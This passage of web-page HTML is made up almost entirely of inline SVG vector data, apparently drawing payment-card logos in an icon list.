c2.065,0,3.51-0.269,4.378-1.137c0.752-0.703,1.276-1.736,1.276-2.978c0-1.336-0.524-2.398-1.321-3.035  c-0.782-0.703-1.923-1.014-3.809-1.014c-10.148-0.344-22.806,0.314-22.806-14.178c0-6.642,4.161-13.631,15.506-13.631h21.115v9.744  h-19.281c-1.961,0-3.27,0.079-4.374,0.827c-1.141,0.741-1.579,1.841-1.579,3.293c0,1.732,0.962,2.9,2.365,3.413  c1.145,0.404,2.365,0.52,4.161,0.52l5.856,0.161c5.912,0.146,9.86,1.175,12.258,3.686c0.438,0.348,0.703,0.741,1.01,1.13  c-0.123-0.161-0.243-0.314-0.37-0.475c1.871,2.507,2.997,5.624,2.997,9.01C432.428,281.691,430.95,285.212,428.563,287.872z   M169.386,255.974l11.824,13.343l-12.348,13.433h-26.574v-9.111h23.727v-9.343h-23.727v-8.322L169.386,255.974L169.386,255.974z   M195.122,269.474l16.595-18.054v36.71L195.122,269.474z M243.181,261.586c0,3.97-2.586,6.047-6.739,6.047h-13.964v-11.659h14.095  C240.468,255.974,243.181,257.579,243.181,261.586z M291.412,260.92c0,1.957-0.838,3.536-2.241,4.393  c-1.444,0.868-3.233,0.943-5.332,0.943h-13.134v-10.282h13.306c1.927,0,3.854,0.041,5.16,0.827  C290.578,257.538,291.412,258.956,291.412,260.92z"></path><path style="fill:#FFFFFF;" d="M436.858,270.451v-29.313h-7.476l0,0h-19.584c-6.035,0-10.425,1.463-13.526,3.734v-3.734H366.69  c-4.73,0-10.286,1.182-12.905,3.734v-3.734H300.95v3.734c-4.202-3.068-11.3-3.734-14.57-3.734h-34.847v3.734  c-3.326-3.259-10.72-3.734-15.229-3.734h-38.997l-8.924,9.777l-8.359-9.777h-58.255v63.887h57.155l9.197-9.931l8.658,9.931  l35.236,0.037v-15.034h3.461c4.673,0.075,10.185-0.116,15.049-2.245v17.238h29.062v-16.655h1.407c1.789,0,1.961,0.079,1.961,1.886  v14.769h88.276c5.609,0,11.469-1.456,14.716-4.086v4.086h27.996c5.83,0,11.521-0.827,15.85-2.945v-0.067  c6.324-4.079,10.529-11.225,10.529-19.382C440.33,278.151,439.051,273.979,436.858,270.451z M235.959,280.673h-13.485v15.36h-21.003  l-13.309-15.162l-13.826,15.162h-42.809v-45.792h43.468l13.294,15.008l13.747-15.008h34.533c8.572,0,18.207,2.406,18.207,15.083  C254.776,278.05,245.403,280.673,235.959,280.673z M300.995,278.596c1.527,2.234,1.747,4.318,1.792,8.359v9.078h-10.844v-5.729  c0-2.754,0.258-6.832-1.751-8.965c-1.583-1.639-3.981-2.036-7.929-2.036h-11.551v16.729h-10.855V250.24h24.95  c5.47,0,9.452,0.243,13.003,2.163c3.413,2.084,5.557,4.939,5.557,10.166c0,7.308-4.816,11.042-7.659,12.183  C298.102,275.652,300.074,277.261,300.995,278.596z M345.421,259.716h-25.309v8.325h24.692v9.343h-24.692v9.111l25.309,0.045v9.5  h-36.067v-45.799h36.067L345.421,259.716L345.421,259.716z M372.941,296.037h-21.047v-9.822h20.969c2.05,0,3.502-0.269,4.415-1.137  c0.737-0.703,1.276-1.736,1.276-2.978c0-1.336-0.576-2.398-1.321-3.035c-0.831-0.703-1.964-1.014-3.847-1.014  c-10.107-0.344-22.765,0.314-22.765-14.178c0-6.642,4.123-13.631,15.45-13.631h21.669v9.747h-19.824  c-1.964,0-3.244,0.075-4.333,0.823c-1.179,0.745-1.624,1.841-1.624,3.3c0,1.725,1.01,2.9,2.365,3.413  c1.145,0.397,2.365,0.513,4.206,0.513l5.822,0.168c5.863,0.138,9.893,1.171,12.34,3.678c2.107,2.2,3.229,4.984,3.229,9.695  C389.918,291.434,383.845,296.037,372.941,296.037z M428.563,291.614c-2.847,2.915-7.439,4.423-13.429,4.423h-20.872v-9.822h20.785  c2.065,0,3.51-0.269,4.378-1.137c0.752-0.703,1.276-1.736,1.276-2.978c0-1.336-0.524-2.398-1.321-3.035  c-0.782-0.703-1.923-1.014-3.809-1.014c-10.148-0.344-22.806,0.314-22.806-14.178c0-6.642,4.161-13.631,15.506-13.631h21.115v9.744  h-19.281c-1.961,0-3.27,0.079-4.374,0.827c-1.141,0.741-1.579,1.841-1.579,3.293c0,1.732,0.962,2.9,2.365,3.413  c1.145,0.404,2.365,0.52,4.161,0.52l5.856,0.161c5.912,0.146,9.86,1.175,12.258,3.686c0.438,0.348,0.703,0.741,1.01,1.13  c-0.123-0.161-0.243-0.314-0.37-0.475c1.871,2.507,2.997,5.624,2.997,9.01C432.428,285.433,430.95,288.954,428.563,291.614z   M169.386,259.716l11.824,13.343l-12.348,13.433h-26.574v-9.111h23.727v-9.343h-23.727v-8.322L169.386,259.716L169.386,259.716z   M195.122,273.216l16.595-18.054v36.71L195.122,273.216z M243.181,265.328c0,3.97-2.586,6.047-6.739,6.047h-13.964v-11.659h14.095  C240.468,259.716,243.181,261.321,243.181,265.328z M291.412,264.662c0,1.957-0.838,3.536-2.241,4.393  c-1.444,0.868-3.233,0.943-5.332,0.943h-13.134v-10.282h13.306c1.927,0,3.854,0.041,5.16,0.827  C290.578,261.28,291.412,262.698,291.412,264.662z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#F3F2F2;" cx="236.97" cy="236.97" r="236.97"></circle><polygon style="fill:#0683C2;" points="318.921,357.297 324.8,357.155 330.558,356.698 336.264,355.991 341.877,354.973   347.381,353.724 352.803,352.189 358.079,350.375 363.246,348.362 368.298,346.06 373.199,343.568 377.966,340.811 382.591,337.832   387.078,334.689 391.362,331.28 395.504,327.707 399.444,323.932 403.216,319.992 406.797,315.846 410.194,311.535 413.371,307.079   416.323,302.454 419.081,297.687 421.573,292.778 423.874,287.734 425.883,282.567 427.706,277.261 429.232,271.873   430.482,266.338 431.511,260.752 432.214,255.042 432.667,249.261 432.813,243.387 432.667,237.572 432.214,231.81 431.511,226.133   430.482,220.581 429.232,215.069 427.706,209.711 425.883,204.435 423.874,199.297 421.573,194.276 419.081,189.367 416.323,184.63   413.371,180.005 410.194,175.548 406.797,171.264 403.216,167.148 399.444,163.208 395.504,159.436 391.362,155.859 387.078,152.48   382.591,149.334 377.966,146.385 373.199,143.631 368.298,141.106 363.246,138.838 358.079,136.791 352.803,135.006   347.381,133.472 341.877,132.223 336.264,131.209 330.558,130.494 324.8,130.037 318.921,129.899 313.054,130.037 307.266,130.494   301.586,131.209 295.973,132.223 290.473,133.472 285.051,135.006 279.771,136.791 274.612,138.838 269.564,141.106   264.681,143.631 259.918,146.385 255.289,149.334 250.833,152.48 246.548,155.859 242.406,159.436 238.466,163.208 234.717,167.148   231.143,171.264 227.768,175.548 224.588,180.005 221.643,184.63 218.919,189.367 216.39,194.276 214.122,199.297 212.105,204.435   210.324,209.711 208.79,215.069 207.511,220.581 206.515,226.133 205.808,231.81 205.355,237.572 205.217,243.387 205.355,249.261   205.808,255.042 206.515,260.752 207.511,266.338 208.79,271.873 210.324,277.261 212.105,282.567 214.122,287.734 216.39,292.778   218.919,297.687 221.643,302.454 224.588,307.079 227.768,311.535 231.143,315.846 234.717,319.992 238.466,323.932   242.406,327.707 246.548,331.28 250.833,334.689 255.289,337.832 259.918,340.811 264.681,343.568 269.564,346.06 274.612,348.362   279.771,350.375 285.051,352.189 290.473,353.724 295.973,354.973 301.586,355.991 307.266,356.698 313.054,357.155 "></polygon><polygon style="fill:#305499;" points="168.076,357.297 173.951,357.155 179.739,356.698 185.412,355.991 191.032,354.973   196.532,353.724 201.95,352.189 207.226,350.375 212.394,348.362 217.441,346.06 222.324,343.568 227.087,340.811 231.716,337.832   236.165,334.689 240.449,331.28 244.591,327.707 248.539,323.932 252.281,319.992 255.854,315.846 259.229,311.535 262.41,307.079   265.362,302.454 268.086,297.687 270.615,292.778 272.883,287.734 274.892,282.567 276.681,277.261 278.215,271.873   279.487,266.338 280.482,260.752 281.19,255.042 281.642,249.261 281.788,243.387 281.642,237.572 281.19,231.81 280.482,226.133   279.487,220.581 278.215,215.069 276.681,209.711 274.892,204.435 272.883,199.297 270.615,194.276 268.086,189.367 265.362,184.63   262.41,180.005 259.229,175.548 255.854,171.264 252.281,167.148 248.539,163.208 244.591,159.436 240.449,155.859 236.165,152.48   231.716,149.334 227.087,146.385 222.324,143.631 217.441,141.106 212.394,138.838 207.226,136.791 201.95,135.006 196.532,133.472   191.032,132.223 185.412,131.209 179.739,130.494 173.951,130.037 168.076,129.899 162.198,130.037 156.439,130.494   150.741,131.209 145.12,132.223 139.616,133.472 134.202,135.006 128.926,136.791 123.729,138.838 118.707,141.106 113.776,143.631   109.005,146.385 104.384,149.334 99.927,152.48 95.617,155.859 91.501,159.436 87.531,163.208 83.756,167.148 80.182,171.264   76.803,175.548 73.627,180.005 70.644,184.63 67.924,189.367 65.395,194.276 63.131,199.297 61.084,204.435 59.299,209.711   57.739,215.069 56.489,220.581 55.472,226.133 54.764,231.81 54.304,237.572 54.162,243.387 54.304,249.261 54.764,255.042   55.472,260.752 56.489,266.338 57.739,271.873 59.299,277.261 61.084,282.567 63.131,287.734 65.395,292.778 67.924,297.687   70.644,302.454 73.627,307.079 76.803,311.535 80.182,315.846 83.756,319.992 87.531,323.932 91.501,327.707 95.617,331.28   99.927,334.689 104.384,337.832 109.005,340.811 113.776,343.568 118.707,346.06 123.729,348.362 128.926,350.375 134.202,352.189   139.616,353.724 145.12,354.973 150.741,355.991 156.439,356.698 162.198,357.155 "></polygon><g>	<polygon style="fill:#0683C2;" points="229.471,173.195 287.146,173.195 287.146,166.841 235.061,166.841  "></polygon>	<polygon style="fill:#0683C2;" points="220.423,186.669 287.146,186.669 287.146,180.315 224.479,180.315  "></polygon>	<polygon style="fill:#0683C2;" points="213.692,200.315 287.146,200.315 287.146,193.962 216.764,193.962  "></polygon>	<polygon style="fill:#0683C2;" points="209.273,213.797 287.146,213.797 287.146,207.439 211.2,207.439  "></polygon>	<polygon style="fill:#0683C2;" points="206.377,227.275 287.146,227.275 287.146,220.914 207.54,220.914  "></polygon>	<polygon style="fill:#0683C2;" points="205.217,240.719 287.146,240.719 287.146,234.361 205.61,234.361  "></polygon>	<polygon style="fill:#0683C2;" points="205.808,254.167 287.146,254.167 287.146,247.809 205.217,247.809  "></polygon>	<polygon style="fill:#0683C2;" points="207.735,267.644 287.146,267.644 287.146,261.287 206.575,261.287  "></polygon>	<polygon style="fill:#0683C2;" points="211.567,281.089 287.146,281.089 287.146,274.765 209.636,274.765  "></polygon>	<polygon style="fill:#0683C2;" points="217.355,294.566 287.146,294.566 287.146,288.213 214.264,288.213  "></polygon>	<polygon style="fill:#0683C2;" points="225.415,308.242 287.146,308.242 287.146,301.691 221.183,301.691  "></polygon>	<polygon style="fill:#0683C2;" points="236.393,321.69 287.146,321.69 287.146,315.367 230.799,315.367  "></polygon></g><g>	<polygon style="fill:#FFFFFF;" points="405.004,275.528 405.034,275.39 405.173,274.847 405.349,274.338 405.603,273.886    405.88,273.433 406.194,273.006 406.568,272.636 406.965,272.295 407.388,271.985 407.841,271.727 408.323,271.502    408.836,271.334 409.375,271.218 409.936,271.132 410.509,271.102 411.047,271.132 411.56,271.218 412.073,271.334    412.555,271.502 413.038,271.727 413.491,271.985 413.884,272.295 414.28,272.636 414.621,273.006 414.965,273.433    415.223,273.886 415.478,274.338 415.646,274.847 415.784,275.39 415.814,275.528 414.819,275.528 414.565,274.735    414.142,274.002 413.577,273.347 412.918,272.812 412.181,272.408 411.362,272.157 410.509,272.067 410.056,272.101    409.603,272.157 409.15,272.269 408.724,272.408 408.323,272.58 407.957,272.812 407.586,273.062 407.279,273.347 406.965,273.657    406.677,274.002 406.452,274.368 406.254,274.735 406.108,275.162 406,275.528  "></polygon>	<polygon style="fill:#FFFFFF;" points="408.379,275.528 408.379,274.002 410.711,274.002 411.16,274.028 411.56,274.11    411.897,274.226 412.151,274.395 412.357,274.623 412.495,274.877 412.581,275.188 412.604,275.528 411.814,275.528    411.844,275.33 411.814,275.135 411.698,274.993 411.56,274.907 411.392,274.821 411.186,274.795 410.961,274.765 410.733,274.765    410.509,274.765 409.345,274.765 409.345,275.528  "></polygon>	<polygon style="fill:#FFFFFF;" points="404.918,276.381 404.945,275.929 405.004,275.528 406,275.528 405.97,275.588    405.91,276.041 405.88,276.381  "></polygon>	<polygon style="fill:#FFFFFF;" points="408.379,276.381 408.379,275.528 409.345,275.528 409.345,276.295 410.31,276.295    410.654,276.295 410.961,276.243 411.216,276.183 411.444,276.097 411.612,275.981 411.728,275.813 411.814,275.588    411.814,275.528 412.604,275.528 412.604,275.528 412.581,275.783 412.495,276.041 412.379,276.243 412.271,276.381  "></polygon>	<polygon style="fill:#FFFFFF;" points="414.935,276.381 414.849,275.588 414.819,275.528 415.814,275.528 415.87,275.929    415.9,276.381  "></polygon>	<polygon style="fill:#FFFFFF;" points="404.918,276.381 404.918,276.494 404.945,277.092 405.034,277.657 405.173,278.226    405.349,278.735 405.603,279.218 405.88,279.7 406.194,280.097 406.568,280.494 406.965,280.834 407.388,281.148 407.841,281.433    408.323,281.661 408.836,281.829 409.375,281.942 409.936,282.024 410.509,282.054 411.047,282.024 411.56,281.942    412.073,281.829 412.555,281.661 413.038,281.433 413.491,281.148 413.884,280.834 414.28,280.494 414.621,280.097 414.965,279.7    415.223,279.218 415.478,278.735 415.646,278.226 415.784,277.657 415.87,277.092 415.9,276.494 415.9,276.381 414.935,276.381    414.935,276.494 414.849,277.459 414.565,278.342 414.142,279.132 413.577,279.816 412.918,280.351 412.181,280.752    411.362,281.01 410.509,281.089 410.056,281.062 409.603,281.01 409.15,280.894 408.724,280.752 408.323,280.58 407.957,280.351    407.586,280.097 407.279,279.816 406.965,279.476 406.677,279.132 406.452,278.765 406.254,278.342 406.108,277.912    405.97,277.459 405.91,276.976 405.88,276.494 405.88,276.381  "></polygon>	<polygon style="fill:#FFFFFF;" points="408.379,276.381 408.379,278.795 409.345,278.795 409.345,276.864 410.31,276.864    411.474,278.795 412.436,278.795 411.276,276.864 411.56,276.778 411.814,276.666 412.043,276.553 412.241,276.408    412.271,276.381  "></polygon>	<path style="fill:#FFFFFF;" d="M410.509,282.458l-0.591-0.03l-1.167-0.206l-0.55-0.18l-0.531-0.243l-0.947-0.64l-0.415-0.359   l-0.737-0.849l-0.572-1.025l-0.202-0.569l-0.15-0.602l-0.094-0.599l-0.034-0.64l0.03-0.606l0.09-0.58l0.333-1.119l0.569-0.988   l0.337-0.453l0.827-0.778l0.449-0.329l1.003-0.52l0.558-0.187l1.171-0.217l0.606-0.034l0.584,0.03l1.093,0.21l0.524,0.18   l1.003,0.513l0.857,0.696l0.737,0.849l0.546,0.962l0.348,1.149l0.094,0.572l0.034,0.61l-0.03,0.64l-0.09,0.61l-0.322,1.141   l-0.543,1.025l-0.737,0.868l-0.842,0.703l-0.49,0.311l-0.528,0.251l-0.524,0.183l-1.089,0.213L410.509,282.458z M410.486,271.506   l-0.528,0.03l-1.04,0.191l-0.471,0.157l-0.861,0.453l-0.752,0.606l-0.352,0.352l-0.535,0.801l-0.247,0.442l-0.273,0.954   l-0.079,0.501l-0.026,0.524l0.03,0.558l0.217,1.059l0.165,0.475l0.501,0.894l0.632,0.718l0.767,0.606l0.427,0.269l0.438,0.202   l0.464,0.15l1.036,0.18l0.513,0.026l0.52-0.03l0.958-0.187l0.438-0.157l0.442-0.21l0.408-0.262l0.741-0.621l0.647-0.752l0.46-0.887   l0.269-0.984l0.079-0.535l0.026-0.558l-0.03-0.528l-0.217-0.999l-0.161-0.486l-0.479-0.834l-0.632-0.722l-0.741-0.606l-0.857-0.434   l-0.442-0.153l-0.958-0.183L410.486,271.506z"></path>	<path style="fill:#FFFFFF;" d="M413.15,279.199h-1.905l-1.164-1.931h-0.337v1.931h-1.77v-5.601l3.199,0.026l0.464,0.094   l0.385,0.131l0.423,0.277l0.206,0.228l0.195,0.333l0.12,0.393l0.037,0.423l-0.022,0.314l-0.109,0.352l-0.4,0.565l-0.599,0.344   L413.15,279.199z M411.698,278.394h0.026l-1.059-1.762l1.295-0.513l0.191-0.281l0.056-0.344l-0.022-0.281l-0.18-0.4l-0.101-0.101   l-0.225-0.15l-0.602-0.146l-0.385-0.015h-1.908v3.989h0.161v-1.931h1.594L411.698,278.394z"></path>	<path style="fill:#FFFFFF;" d="M410.692,276.699h-1.747v-2.335l2.634,0.101l0.43,0.273l0.187,0.228l0.056,0.359l-0.06,0.408   l-0.086,0.228l-0.262,0.355l-0.258,0.161l-0.531,0.157L410.692,276.699z M409.749,275.895l1.145-0.049l0.43-0.153l0.097-0.18   l0.019-0.172l-0.007-0.037l-0.161-0.09l-0.363-0.049l-1.164,0.004v0.726H409.749z"></path>	<path style="fill:#FFFFFF;" d="M410.516,281.493l-0.958-0.082l-0.962-0.277l-0.43-0.183l-0.808-0.52l-0.692-0.681l-0.299-0.359   l-0.258-0.412l-0.221-0.468l-0.303-0.935l-0.105-1.059l0.09-0.98l0.303-0.932l0.46-0.816l0.318-0.389l0.659-0.632l0.797-0.528   l0.917-0.352l0.479-0.123l0.977-0.097l0.924,0.09l0.894,0.269l0.816,0.434l0.718,0.576l0.61,0.703l0.468,0.797l0.318,0.924   l0.109,0.995l-0.086,1.04l-0.303,0.973l-0.453,0.857l-0.606,0.748l-0.711,0.595l-0.804,0.441l-0.887,0.288L410.516,281.493z    M410.467,272.467l-0.819,0.086l-0.801,0.236l-0.37,0.157l-0.67,0.445l-0.565,0.55l-0.254,0.314l-0.382,0.666l-0.254,0.786   l-0.071,0.804l0.082,0.891l0.266,0.804l0.389,0.707l0.834,0.879l0.681,0.438l0.741,0.273l0.427,0.109l0.797,0.067l0.827-0.079   l0.733-0.243l0.67-0.37l0.591-0.494l0.509-0.625l0.382-0.722l0.254-0.819l0.071-0.876l-0.086-0.831l-0.262-0.763l-0.389-0.662   l-0.52-0.591l-0.61-0.486l-0.677-0.363l-0.741-0.221L410.467,272.467z"></path>	<polygon style="fill:#FFFFFF;" points="401.461,227.836 400.548,227.78 399.706,227.697 398.902,227.608 398.112,227.499    397.345,227.383 396.548,227.245 395.732,227.129 394.875,226.986 393.97,226.874 392.975,226.792 391.871,226.732    390.681,226.672 389.371,226.672 387.927,226.672 386.311,226.762 384.518,226.874 383.25,227.072 382.026,227.327    380.945,227.697 379.953,228.12 379.074,228.603 378.307,229.145 377.66,229.767 377.147,230.421 376.743,231.102 376.488,231.839    376.38,232.603 376.38,233.396 376.548,234.193 376.889,235.016 377.345,235.866 377.993,236.689 378.595,237.314 379.272,237.856    379.983,238.365 380.776,238.822 381.626,239.244 382.501,239.637 383.444,239.982 384.41,240.352 385.398,240.692    386.419,241.007 387.444,241.34 388.466,241.684 389.491,242.051 390.535,242.451 391.53,242.878 392.552,243.33 393.517,243.839    394.453,244.408 395.358,245.003 396.234,245.71 397.031,246.451 397.798,247.304 398.509,248.24 399.13,249.261 399.669,250.365    400.151,251.611 400.526,252.947 400.802,254.421 401.008,256.008 401.087,257.74 401.038,259.615 400.888,261.658    400.694,263.162 400.409,264.58 400.073,265.912 399.642,267.192 399.16,268.411 398.625,269.541 398.026,270.627 397.345,271.641    396.638,272.58 395.871,273.459 395.074,274.282 394.224,275.076 393.349,275.783 392.406,276.438 391.47,277.062 390.475,277.605    389.461,278.114 388.436,278.593 387.384,279.023 386.311,279.386 385.259,279.73 384.155,280.045 383.074,280.295 381.97,280.523    380.889,280.726 379.815,280.894 378.733,281.01 377.66,281.118 376.604,281.208 375.553,281.261 374.558,281.287 373.574,281.287    372.204,281.287 370.876,281.287 369.626,281.261 368.436,281.261 367.302,281.234 366.191,281.208 365.177,281.178    364.182,281.148 363.216,281.089 362.303,281.036 361.454,281.01 360.631,280.95 359.841,280.864 359.074,280.804 358.363,280.726    357.656,280.636 356.998,280.553 356.347,280.467 355.725,280.351 355.127,280.243 354.536,280.127 353.963,280.015    353.394,279.899 352.863,279.76 352.32,279.614 351.778,279.476 351.239,279.304 350.704,279.161 350.195,278.993 349.653,278.795    349.114,278.619 348.541,278.424 351.445,264.355 351.692,264.438 352.006,264.55 352.35,264.662 352.713,264.778 353.14,264.917    353.6,265.033 354.105,265.171 354.614,265.321 355.187,265.459 355.785,265.601 356.436,265.744 357.084,265.886 357.765,266.028    358.476,266.166 359.213,266.309 359.98,266.451 360.747,266.567 361.544,266.709 362.363,266.821 363.216,266.933 364.066,267.02    364.941,267.102 365.824,267.192 366.704,267.248 367.609,267.304 368.545,267.356 369.458,267.356 370.393,267.386    371.329,267.386 372.264,267.356 373.199,267.304 374.135,267.248 375.07,267.132 375.897,266.993 376.664,266.761    377.345,266.481 377.936,266.166 378.445,265.8 378.928,265.403 379.332,264.976 379.695,264.524 379.983,264.041 380.238,263.558    380.466,263.046 380.66,262.563 380.799,262.054 380.945,261.572 381.065,261.089 381.173,260.093 381.143,259.218    380.945,258.425 380.582,257.684 380.092,257.003 379.471,256.382 378.733,255.813 377.914,255.3 377.001,254.795 375.983,254.335    374.902,253.882 373.768,253.429 372.608,252.977 371.388,252.494 370.169,252.011 368.919,251.499 367.669,250.96    366.419,250.365 365.196,249.714 364.036,249.029 362.902,248.24 361.821,247.413 360.807,246.477 359.871,245.426    359.044,244.292 358.307,243.072 357.656,241.714 357.173,240.21 356.799,238.593 356.575,236.831 356.515,234.904    356.631,232.835 356.769,231.555 356.945,230.305 357.173,229.115 357.398,227.952 357.712,226.844 358.019,225.767    358.393,224.745 358.816,223.75 359.269,222.784 359.752,221.879 360.324,221.003 360.915,220.176 361.566,219.379    362.273,218.646 363.011,217.935 363.838,217.254 364.687,216.633 365.63,216.034 366.621,215.499 367.669,214.987    368.773,214.504 369.94,214.077 371.16,213.711 372.462,213.37 373.85,213.06 375.299,212.801 376.803,212.577 378.397,212.379    380.039,212.233 381.772,212.15 383.583,212.094 385.484,212.064 386.677,212.064 387.837,212.064 388.919,212.094 389.974,212.12    390.958,212.15 391.893,212.177 392.806,212.203 393.656,212.233 394.483,212.293 395.25,212.349 395.979,212.379 396.668,212.431    397.315,212.487 397.936,212.547 398.509,212.633 399.077,212.685 399.59,212.745 400.095,212.801 400.548,212.858    400.978,212.944 401.401,213 401.798,213.06 402.168,213.112 402.512,213.198 402.819,213.254 403.134,213.31 403.448,213.37    403.725,213.423 403.983,213.452 404.237,213.512 404.492,213.568 404.72,213.595  "></polygon>	<path style="fill:#FFFFFF;" d="M374.561,281.691l-10.391-0.138l-7.873-0.685l-4.614-1.003l-3.603-1.175l0.071-0.344l2.993-14.514   l4.138,1.239l4.771,0.992l5.815,0.733l2.702,0.165h3.686l1.86-0.109l1.717-0.251l0.715-0.221l0.644-0.266l0.554-0.299l0.928-0.718   l0.707-0.823l0.501-0.902l0.404-0.958l0.385-1.418l0.101-0.943l-0.034-0.819l-0.187-0.707l-0.337-0.662l-0.453-0.621l-0.58-0.572   l-0.7-0.539l-0.786-0.486l-0.894-0.494l-2.062-0.894l-7.24-2.926l-1.261-0.599l-1.239-0.662l-1.175-0.692l-1.16-0.804l-1.096-0.838   l-1.044-0.958l-0.962-1.081l-0.853-1.164l-0.756-1.25l-0.67-1.396l-0.505-1.557l-0.382-1.646l-0.236-1.8l-0.064-1.968l0.116-2.103   l0.318-2.563l0.457-2.372l0.629-2.219l0.385-1.051l0.887-1.994l0.494-0.924l1.19-1.747l0.666-0.816l1.482-1.482l0.849-0.703   l0.864-0.636l0.965-0.614l2.08-1.066l1.119-0.49l1.19-0.434l1.242-0.378l1.317-0.344l1.403-0.314l2.982-0.486l1.601-0.198   l1.658-0.15l3.57-0.142l4.266-0.03l10.136,0.483l7.24,1.1l-0.101,0.438l-3.338,14.574l-2.915-0.247l-4.939-0.737l-3.255-0.198   h-2.735l-3.379,0.202l-1.235,0.195l-1.197,0.251l-1.033,0.355l-0.969,0.415l-0.842,0.464l-0.73,0.516l-0.602,0.584l-0.471,0.614   l-0.374,0.636l-0.224,0.666l-0.09,0.688l0.004,0.737l0.161,0.715l0.322,0.748l0.434,0.819l0.61,0.76l0.572,0.599l1.332,1.003   l1.59,0.846l0.861,0.389l2.862,1.04l4.097,1.362l2.062,0.834l1.029,0.456l0.992,0.524l1.871,1.179l0.909,0.733l0.819,0.756   l0.793,0.879l0.73,0.962l0.644,1.051l0.561,1.141l0.498,1.28l0.385,1.369l0.284,1.508l0.21,1.609l0.082,1.766l-0.052,1.905   l-0.146,2.062l-0.202,1.53l-0.288,1.444l-0.341,1.351l-0.442,1.31l-0.49,1.242l-0.543,1.156l-0.614,1.104l-0.7,1.044l-0.718,0.958   l-0.786,0.902l-0.812,0.838l-0.861,0.808l-0.898,0.726l-1.908,1.302l-2.054,1.074l-1.029,0.486l-1.074,0.438l-2.151,0.718   l-1.119,0.318l-2.215,0.486l-2.174,0.374l-3.237,0.314L374.561,281.691z M369.626,280.86l4.928,0.026l2.028-0.079l3.188-0.311   l2.125-0.363l2.167-0.475l2.122-0.647l1.07-0.363l1.029-0.419l2.009-0.977l0.98-0.535l1.841-1.257l0.857-0.692l0.827-0.775   l0.782-0.808l0.752-0.864l0.692-0.917l0.67-0.995l0.58-1.055l0.52-1.108l0.475-1.197l0.423-1.257l0.326-1.302l0.281-1.399   l0.195-1.482l0.142-2.021l0.052-1.856l-0.079-1.703l-0.202-1.553l-0.273-1.452l-0.367-1.302l-0.471-1.209l-0.528-1.074   l-0.602-0.988l-0.688-0.902l-0.745-0.831l-0.771-0.711l-0.857-0.692l-1.796-1.13l-0.947-0.498l-1.983-0.864l-3.061-1.096   l-4.95-1.706l-1.766-0.838l-0.816-0.464l-1.444-1.089l-0.636-0.662l-0.677-0.849l-0.494-0.913l-0.363-0.857l-0.191-0.868   l-0.008-0.876l0.112-0.819l0.273-0.812l0.434-0.752l0.543-0.7l0.692-0.666l0.816-0.58l0.913-0.505l1.029-0.442l1.108-0.378   l1.268-0.269l1.295-0.202l3.446-0.206h2.776l3.323,0.202l7.139,0.939l3.091-13.489l-5.201-0.838l-5.407-0.453l-8.142-0.168   l-3.701,0.082l-1.725,0.082l-1.628,0.146l-3.076,0.423l-1.437,0.254l-2.657,0.644l-1.205,0.367l-1.149,0.415l-2.11,0.98   l-0.98,0.528l-0.917,0.584l-0.827,0.606l-0.808,0.67l-1.414,1.411l-0.629,0.771l-1.137,1.669l-0.464,0.876l-0.861,1.927   l-0.367,1.003l-0.61,2.159l-0.445,2.32l-0.311,2.496l-0.112,2.047l0.06,1.893l0.224,1.721l0.367,1.575l0.475,1.474l0.629,1.31   l0.718,1.186l0.808,1.104l0.909,1.022l0.992,0.905l1.051,0.801l1.119,0.778l1.138,0.666l1.205,0.647l2.47,1.119l8.086,3.296   l0.943,0.52l0.838,0.524l0.771,0.595l0.662,0.655l0.531,0.73l0.4,0.801l0.228,0.872l0.041,0.962l-0.112,1.051l-0.412,1.538   l-0.441,1.051l-0.561,1.007l-0.397,0.501l-0.423,0.453l-1.051,0.816l-0.636,0.341l-0.715,0.299l-0.804,0.243l-1.826,0.269   l-2.848,0.142l-2.795-0.03l-5.369-0.427l-5.489-0.913l-4.647-1.115l-1.298-0.423l-2.735,13.272l4.49,1.351l4.209,0.73l3.779,0.37   L369.626,280.86z"></path>	<polygon style="fill:#FFFFFF;" points="151.538,218.021 151.133,217.793 150.711,217.598 150.288,217.37 149.865,217.146    149.431,216.944 148.978,216.715 148.495,216.517 148.013,216.289 147.534,216.09 147.021,215.896 146.516,215.698    146.003,215.499 145.465,215.293 144.922,215.125 144.353,214.96 143.792,214.758 143.19,214.616 142.598,214.448 141.97,214.306    141.349,214.163 140.698,214.047 140.043,213.905 139.392,213.823 138.681,213.711 138.004,213.628 137.293,213.568    136.556,213.482 135.818,213.452 135.051,213.396 134.284,213.396 133.495,213.396 132.698,213.396 131.901,213.396    131.104,213.423 130.284,213.452 129.439,213.542 128.612,213.628 127.736,213.737 126.879,213.879 126.004,214.047    125.117,214.276 124.241,214.564 123.366,214.871 122.449,215.241 121.574,215.668 120.698,216.12 119.841,216.663    118.966,217.284 118.116,217.935 117.293,218.676 116.466,219.495 115.647,220.405 114.85,221.366 114.083,222.451    113.345,223.611 112.608,224.861 111.897,226.193 111.216,227.637 110.595,229.202 109.967,230.848 109.405,232.603    108.837,234.507 108.354,236.487 107.871,238.62 107.448,240.805 107.16,242.99 107.044,245.145 107.074,247.244 107.302,249.313    107.673,251.3 108.245,253.231 108.975,255.042 109.918,256.775 111.022,258.365 112.328,259.843 113.828,261.175 115.531,262.339    117.431,263.33 119.557,264.153 121.918,264.748 122.284,264.838 122.737,264.89 123.19,264.976 123.699,265.033 124.271,265.119    124.87,265.171 125.461,265.231 126.112,265.261 126.793,265.321 127.508,265.343 128.238,265.343 128.978,265.343    129.746,265.343 130.513,265.321 131.31,265.261 132.099,265.171 132.922,265.092 133.719,264.976 134.539,264.838    135.336,264.662 136.159,264.464 136.948,264.266 137.745,264.011 138.542,263.727 139.302,263.416 140.043,263.046    140.78,262.653 141.487,262.223 142.168,261.77 142.827,261.261 143.448,260.722 144.047,260.123 141.15,277.062 140.978,277.201    140.78,277.347 140.589,277.515 140.357,277.684 140.099,277.886 139.845,278.088 139.59,278.282 139.28,278.48 138.939,278.709    138.572,278.903 138.172,279.132 137.745,279.36 137.263,279.588 136.724,279.79 136.159,279.985 135.534,280.183 134.883,280.381    134.142,280.58 133.349,280.752 132.499,280.92 131.594,281.062 130.629,281.178 